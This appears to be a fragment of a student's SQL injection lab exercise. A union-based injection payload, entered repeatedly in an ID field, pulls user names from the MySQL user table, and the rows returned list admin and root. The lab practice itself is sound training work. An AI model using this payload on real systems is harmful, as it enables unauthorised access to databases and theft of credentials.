 zhanchong2023211616
Submit
ID: 1' union all select user,password from mysql.user;#
First name: admin
Surname: admin
ID: 1' union all select user,password from mysql.user;#
First name: root
Surname:
ID: 1' union all select user,password from mysql.user;#
First name: root
Surname:
ID: 1' union all select user,password from mysql.user;#
First name:
Surname:
ID: 1' union all select user,password from mysql.user;#
First name:
Surname: